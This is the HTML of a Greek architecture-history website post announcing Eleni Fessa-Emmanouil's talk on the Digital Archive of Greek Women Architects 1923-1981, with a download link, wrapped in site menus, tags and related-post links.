<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bb%ce%b1%cf%85%cf%81%ce%b9%ce%bf/" class="tag-cloud-link tag-link-98 tag-link-position-24" style="font-size: 13px;">ΛΑΥΡΙΟ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bc%ce%b5%cf%83%ce%bf%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%bf%cf%83/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 13px;">ΜΕΣΟΠΟΛΕΜΟΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%bf%cf%81%ce%b5%cf%82/" class="tag-cloud-link tag-link-11 tag-link-position-26" style="font-size: 13px;">ΜΕΤΑΦΟΡΕΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bc%ce%bf%ce%bd%cf%84%ce%b5%cf%81%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%83/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 13px;">ΜΟΝΤΕΡΝΙΣΜΟΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bc%ce%bf%ce%bd%cf%84%ce%b5%cf%81%ce%bd%ce%bf-%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 13px;">ΜΟΝΤΕΡΝΟ ΚΙΝΗΜΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bd%ce%b5%ce%bf%ce%ba%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%ba%ce%b9%cf%83%ce%bc%ce%bf%cf%83/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 13px;">ΝΕΟΚΛΑΣΣΙΚΙΣΜΟΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bd%ce%bf%ce%bc%ce%bf%ce%b8%ce%b5%cf%83%ce%b9%ce%b1/" class="tag-cloud-link tag-link-75 tag-link-position-30" style="font-size: 13px;">ΝΟΜΟΘΕΣΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b7-%ce%ba%cf%81%ce%b9%cf%83%ce%b7/" class="tag-cloud-link tag-link-723 tag-link-position-31" style="font-size: 13px;">ΟΙΚΟΝΟΜΙΚΗ ΚΡΙΣΗ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%b1%cf%83/" class="tag-cloud-link tag-link-55 tag-link-position-32" style="font-size: 13px;">ΠΕΙΡΑΙΑΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%b1/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 13px;">ΠΟΛΕΟΔΟΜΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%ba%ce%b7-%ce%b5%ce%be%ce%b5%ce%bb%ce%b9%ce%be%ce%b7/" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 13px;">ΠΟΛΕΟΔΟΜΙΚΗ ΕΞΕΛΙΞΗ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%ba%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-40 tag-link-position-35" style="font-size: 13px;">ΠΟΛΕΟΔΟΜΙΚΗ ΙΣΤΟΡΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%ba%ce%b7-%ce%bd%ce%bf%ce%bc%ce%bf%ce%b8%ce%b5%cf%83%ce%b9%ce%b1/" class="tag-cloud-link tag-link-473 tag-link-position-36" style="font-size: 13px;">ΠΟΛΕΟΔΟΜΙΚΗ ΝΟΜΟΘΕΣΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%80%cf%81%ce%bf%cf%83%cf%86%cf%85%ce%b3%ce%b9%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%cf%83%ce%bc%ce%bf%ce%b9/" class="tag-cloud-link tag-link-29 tag-link-position-37" style="font-size: 13px;">ΠΡΟΣΦΥΓΙΚΟΙ ΟΙΚΙΣΜΟΙ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%81%cf%85%ce%b8%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1-%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%b1/" class="tag-cloud-link tag-link-95 tag-link-position-38" style="font-size: 13px;">ΡΥΘΜΙΣΤΙΚΑ ΣΧΕΔΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%81%cf%85%ce%b8%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1-%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%b1-%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%83/" class="tag-cloud-link tag-link-180 tag-link-position-39" style="font-size: 13px;">ΡΥΘΜΙΣΤΙΚΑ ΣΧΕΔΙΑ ΑΘΗΝΑΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%83%ce%b1%ce%b4%ce%b1%cf%83-%cf%80%ce%b5%ce%b1-%cf%84%ce%bc%ce%b7%ce%bc%ce%b1-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="tag-cloud-link tag-link-717 tag-link-position-40" style="font-size: 13px;">ΣΑΔΑΣ-ΠΕΑ /ΤΜΗΜΑ ΑΤΤΙΚΗΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%b1-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7%cf%83/" class="tag-cloud-link tag-link-618 tag-link-position-41" style="font-size: 13px;">ΣΥΝΕΔΡΙΑ ΑΡΧΙΤΕΚΤΟΝΙΚΗΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%b1-%cf%83%ce%b1%ce%b4%ce%b1%cf%83/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 13px;">ΣΥΝΕΔΡΙΑ ΣΑΔΑΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%87%ce%b1%cf%81%cf%84%ce%b5%cf%82/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 13px;">ΧΑΡΤΕΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%87%cf%89%cf%81%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 13px;">ΧΩΡΙΚΗ ΠΟΛΙΤΙΚΗ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%cf%87%cf%89%cf%81%ce%bf%cf%84%ce%b1%ce%be%ce%b9%ce%b1/" class="tag-cloud-link tag-link-264 tag-link-position-45" style="font-size: 13px;">ΧΩΡΟΤΑΞΙΑ</a></div>
</li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" >
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://attikipedia.sadas-pea.gr/">
	    	    						<img src="http://attikipedia.sadas-pea.gr/wp-content/uploads/2019/02/logo.19.jpg" alt="" width="134" height="51"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-main-container"><ul id="main_menu" class="nav"><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children arrow menu-item-103"><a href="https://attikipedia.sadas-pea.gr/category/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%b9%ce%b5%cf%82/">ΚΑΤΗΓΟΡΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children arrow menu-item-115"><a href="https://attikipedia.sadas-pea.gr/category/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/">ΑΡΧΙΤΕΚΤΟΝΙΚΗ</a>
	<ul class="sub-menu">
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children arrow menu-item-119"><a href="https://attikipedia.sadas-pea.gr/category/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7%cf%83/">ΙΣΤΟΡΙΑ ΑΡΧΙΤΕΚΤΟΝΙΚΗΣ</a>
		<ul class="sub-menu">
			<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children arrow menu-item-337"><a href="https://attikipedia.sadas-pea.gr/category/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/%ce%ba%cf%84%ce%b7%cf%81%ce%b9%ce%b1/">ΚΤΗΡΙΑ</a>
			<ul class="sub-menu">
				<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://attikipedia.sadas-pea.gr/category/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/%ce%ba%cf%84%ce%b7%cf%81%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%ce%b1%cf%83-%cf%87%cf%81%ce%b7%cf%83%ce%b7%cf%83/">ΚΤΗΡΙΑ ΔΗΜΟΣΙΑΣ ΧΡΗΣΗΣ</a></li>
				<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://attikipedia.sadas-pea.gr/category/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1/">ΚΑΤΟΙΚΙΑ</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://attikipedia.sadas-pea.gr/category/%cf%87%cf%89%cf%81%ce%bf%cf%84%ce%b1%ce%be%ce%b9%ce%b1/">ΧΩΡΟΤΑΞΙΑ</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children arrow menu-item-116"><a href="https://attikipedia.sadas-pea.gr/category/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%b1/">ΠΟΛΕΟΔΟΜΙΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children arrow menu-item-174"><a href="https://attikipedia.sadas-pea.gr/category/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%b1/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%ce%b5%ce%bd%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%cf%83%ce%bc%ce%bf%ce%b9/">ΣΧΕΔΙΑΣΜΕΝΟΙ ΟΙΚΙΣΜΟΙ</a>
		<ul class="sub-menu">
			<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://attikipedia.sadas-pea.gr/category/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%b1/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%ce%b5%ce%bd%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%cf%83%ce%bc%ce%bf%ce%b9/%ce%ba%ce%b7%cf%80%ce%bf%cf%85%cf%80%ce%bf%ce%bb%ce%b5%ce%b9%cf%83/">ΚΗΠΟΥΠΟΛΕΙΣ</a></li>
			<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://attikipedia.sadas-pea.gr/category/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%b1/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%ce%b5%ce%bd%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%cf%83%ce%bc%ce%bf%ce%b9/%cf%80%cf%81%ce%bf%cf%83%cf%86%cf%85%ce%b3%ce%b9%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%cf%83%ce%bc%ce%bf%ce%b9/">ΠΡΟΣΦΥΓΙΚΟΙ ΟΙΚΙΣΜΟΙ</a></li>
		</ul>
</li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://attikipedia.sadas-pea.gr/category/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%b1/%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1/">ΔΙΚΤΥΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://attikipedia.sadas-pea.gr/videos/">Videos</a></li>
</ul></div>	        		</div>
	        	</div>
	        	
	        	<!-- Begin right corner buttons -->
		    	<div id="logo_right_button">
		    							<div class="post_share_wrapper">
						<a id="page_share" class="tooltip" href="javascript:;" title="Share"><i class="fa fa-share-alt"></i></a>
					</div>
							    	
		    							
							    	
			    	<!-- Begin side menu -->
					<a href="javascript:;" id="mobile_nav_icon"></a>
					<!-- End side menu -->
					
		    	</div>
		    	<!-- End right corner buttons -->
	        </div>
	        <!-- End main nav -->
        </div>
        
    	</div>
		</div>
    </div>
</div>
<div id="page_caption" class="hasbg parallax  ">

			<div id="bg_regular" style="background-image:url(https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL.jpg);"></div>
			<div id="bg_blurred" style="background-image:url(https://attikipedia.sadas-pea.gr/wp-admin/admin-ajax.php?action=photography_blurred&src=https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL.jpg);"></div>
	</div>


<!-- Begin content -->
<div id="page_content_wrapper" class="hasbg ">
	<div class="post_caption">
		<div class="post_info_cat">
		    		        	<a href="https://attikipedia.sadas-pea.gr/category/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b5%cf%83/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf%cf%85-20%ce%bf%cf%85-%ce%b1%ce%b9%cf%89%ce%bd%ce%b1/">ΑΡΧΙΤΕΚΤΟΝΕΣ ΤΟΥ 20ου ΑΙΩΝΑ</a>
		    &nbsp;/&nbsp;		        	<a href="https://attikipedia.sadas-pea.gr/category/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/">ΑΡΧΙΤΕΚΤΟΝΙΚΗ</a>
		    &nbsp;/&nbsp;		        	<a href="https://attikipedia.sadas-pea.gr/category/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b5%cf%83/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%cf%83-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b5%cf%83/">ΓΥΝΑΙΚΕΣ ΑΡΧΙΤΕΚΤΟΝΕΣ</a>
		    &nbsp;/&nbsp;		        	<a href="https://attikipedia.sadas-pea.gr/category/%cf%83%ce%b1%ce%b4%ce%b1%cf%83-%cf%80%ce%b5%ce%b1-%cf%84%ce%bc%ce%b7%ce%bc%ce%b1-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83/">ΣΑΔΑΣ-ΠΕΑ /ΤΜΗΜΑ ΑΤΤΙΚΗΣ - ΔΡΑΣΕΙΣ</a>
		    		</div>
		<h1>Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής.</h1>
		<hr class="title_break"/>
				<br class="clear"/>
		<div class="post_detail">
			<span class="post_info_date">
		    	October 19, 2022			</span>
		</div>
			</div>    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

    		<div class="sidebar_content">
					
						
<!-- Begin each blog post -->
<div id="post-3214" class="post-3214 post type-post status-publish format-standard has-post-thumbnail hentry category---20- category-8 category-988 category-720 tag-177 tag-812 tag-269 tag-12 tag-65 tag-264">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    			    
		    				    <div class="post_header">
				    
				    <p>Ελένη Φεσσά-Εμμανουήλ- αρχιτέκτων&nbsp; ιστορικός Αρχιτεκτονικής. <strong>Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής. </strong>Εισήγηση (με προσθήκες) &nbsp;στην ημερίδα του Τμήματος Αττικής του ΣΑΔΑΣ, που αφορούσε&nbsp; <em>την παρουσίαση του Αρχείου&nbsp; στο ευρύ κοινό.</em> Η Ημερίδα πραγματοποιήθηκε στην αίθουσα εκδηλώσεων του ΤΕΕ, Νίκης 4, στο Σύνταγμα, στις 15.09.2022, από τις 6.30μμ μέχρι τις 9.00μμ. Αναρτάται στην <em>Attikipedia&nbsp;</em> με τη σύμφωνη γνώμη της συγγραφέως στις 19.10.2022. Εάν θέλετε να το ανακτήσετε πατάτε <a href="https://drive.google.com/file/d/1TP8_NKQNejJXxFAIZJO850X80wnuq80b/view?usp=sharing" target="_blank" rel="noopener"><em>εδώ &nbsp;</em></a></p>
				    
			    	</div>
		    		    
		    			    <div class="post_excerpt post_tag">
			    	<i class="fa fa-tags"></i>
			    	<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/" rel="tag">ΑΡΧΙΤΕΚΤΟΝΙΚΗ</a><a href="https://attikipedia.sadas-pea.gr/tag/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7%cf%83/" rel="tag">ΙΣΤΟΡΙΑ ΑΡΧΙΤΕΚΤΟΝΙΚΗΣ</a><a href="https://attikipedia.sadas-pea.gr/tag/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1/" rel="tag">ΚΟΙΝΩΝΙΚΗ ΙΣΤΟΡΙΑ</a><a href="https://attikipedia.sadas-pea.gr/tag/%cf%80%ce%bf%ce%bb%ce%b5%ce%bf%ce%b4%ce%bf%ce%bc%ce%b9%ce%b1/" rel="tag">ΠΟΛΕΟΔΟΜΙΑ</a><a href="https://attikipedia.sadas-pea.gr/tag/%cf%87%cf%89%cf%81%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/" rel="tag">ΧΩΡΙΚΗ ΠΟΛΙΤΙΚΗ</a><a href="https://attikipedia.sadas-pea.gr/tag/%cf%87%cf%89%cf%81%ce%bf%cf%84%ce%b1%ce%be%ce%b9%ce%b1/" rel="tag">ΧΩΡΟΤΑΞΙΑ</a><br />			    </div>
			    <br class="clear"/>
						
					    
			<hr/>
			
						
						
						 	<hr/><br class="clear"/><br/>
			  	<h6 class="subtitle"><span>You might also like</span></h6><hr class="title_break"/><br class="clear"/>
			  	<div class="post_related">
			    			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-6085" class="post-6085 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-318 category-4 category-187 category-27 category-26 category-10 tag-46 tag-1000 tag-12">
						
							<div class="post_wrapper grid_layout">
							
																
								    	    <div class="post_img small static">
								    	    	<a href="https://attikipedia.sadas-pea.gr/%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%cf%80%cf%8c%ce%bb%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b9/">
								    	    		<img src="https://attikipedia.sadas-pea.gr/wp-content/uploads/2025/10/Screenshot-2025-10-21-084339.jpg" alt="" class="" style="width:709px;height:614px;"/>
								                </a>
								    	    </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://attikipedia.sadas-pea.gr/%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%cf%80%cf%8c%ce%bb%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b9/" title="Διαδραστικός Οδηγός Πόλης για τη Νέα Ιωνία Αττικής">Διαδραστικός Οδηγός Πόλης για τη Νέα Ιωνία Αττικής</a></strong>
									    <div class="post_detail">
									        October 21, 2025									    </div>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-3206" class="post-3206 post type-post status-publish format-standard has-post-thumbnail hentry category---20- category-988 category-720 tag-177 tag-12 tag-65 tag-264">
						
							<div class="post_wrapper grid_layout">
							
																
								    	    <div class="post_img small static">
								    	    	<a href="https://attikipedia.sadas-pea.gr/%cf%84%ce%bf-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84/">
								    	    		<img src="https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL-960x636.jpg" alt="" class="" style="width:960px;height:636px;"/>
								                </a>
								    	    </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://attikipedia.sadas-pea.gr/%cf%84%ce%bf-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84/" title="Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η παραγωγή και η τελική του οργάνωση και μορφή.">Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η παραγωγή και η τελική του οργάνωση και μορφή.</a></strong>
									    <div class="post_detail">
									        October 19, 2022									    </div>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third last">
					   <!-- Begin each blog post -->
						<div id="post-3217" class="post-3217 post type-post status-publish format-standard has-post-thumbnail hentry category---20- category-988 category-720 tag-177 tag-12 tag-264">
						
							<div class="post_wrapper grid_layout">
							
																
								    	    <div class="post_img small static">
								    	    	<a href="https://attikipedia.sadas-pea.gr/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf%cf%85-%cf%84%cf%89%ce%bd-%ce%b5/">
								    	    		<img src="https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL-960x636.jpg" alt="" class="" style="width:960px;height:636px;"/>
								                </a>
								    	    </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://attikipedia.sadas-pea.gr/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf%cf%85-%cf%84%cf%89%ce%bd-%ce%b5/" title="Παρουσίαση του Ψηφιακού Αρχείου των Ελληνίδων Αρχιτεκτόνων (1923-1981)">Παρουσίαση του Ψηφιακού Αρχείου των Ελληνίδων Αρχιτεκτόνων (1923-1981)</a></strong>
									    <div class="post_detail">
									        October 19, 2022									    </div>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			  	</div>
			    <br class="clear"/>
						
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


						
    	</div>

    		<div class="sidebar_wrapper">
    		
    			<div class="sidebar_top"></div>
    		
    			<div class="sidebar">
    			
    				<div class="content">

    					    				
    				</div>
    		
    			</div>
    			<br class="clear"/>
    	
    			<div class="sidebar_bottom"></div>
    			
    		</div>
			<br class="clear"/>
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/><br/><br/>
</div>


<div class="footer_bar   noborder">

	
	<div class="footer_bar_wrapper ">
					<div class="social_wrapper">
			    <ul>
			    				    				    				    				    				    				    				    				    				    				        			        			        			    </ul>
			</div>
			    	    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/"><i class="fa fa-facebook marginright"></i></a></li>
